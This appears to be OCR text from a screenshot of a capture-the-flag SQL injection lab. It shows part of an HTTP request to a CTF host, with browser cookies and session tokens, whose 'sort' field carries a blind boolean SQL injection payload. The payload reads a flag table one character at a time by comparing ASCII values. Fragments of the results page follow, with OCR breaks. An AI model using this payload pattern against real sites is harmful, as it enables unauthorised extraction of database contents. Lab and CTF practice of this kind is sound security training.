 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bbOfg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls61dhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (ascii(substr((select flagData
from flag_Table limit 1,1),1,1))=115) then 1 else (select 1 union
select 2) end
작성자
Search
연도 연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-